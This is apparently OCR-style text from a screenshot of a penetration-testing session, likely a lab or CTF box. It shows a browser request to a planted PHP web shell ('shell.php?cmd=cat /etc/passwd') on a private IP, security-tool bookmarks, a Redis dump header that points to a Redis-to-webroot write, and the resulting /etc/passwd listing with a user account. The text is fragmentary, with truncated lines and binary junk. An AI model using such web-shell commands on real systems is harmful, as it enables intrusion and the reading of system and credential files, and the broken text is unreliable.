 10.10.32.178/shell.php?cmd=cat /etc/passwd
Exploit-DB GHDB GTFOBins CyberChef
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime«+�`�used-mem�`��aof-preamble���testroot:x:0:0:root
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/u
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:system
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false vianka:x:1000:1000:Res,,,:/home/vianka:/bin/bash ��5���